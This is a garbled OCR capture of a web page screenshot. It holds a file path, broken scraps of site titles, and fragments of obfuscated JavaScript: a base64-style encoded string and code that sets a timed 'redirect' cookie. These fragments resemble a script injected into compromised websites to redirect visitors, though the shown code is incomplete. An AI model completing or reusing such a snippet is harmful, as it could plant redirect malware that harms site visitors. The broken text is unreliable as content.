
NSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3M
r(Date.now()/1e3),cookie=getCookie(“redirect”);if(
r(Date.now()/1e3+86400),date=new Date((new
”+time+”; path=/;
king California Forum
ravel Codex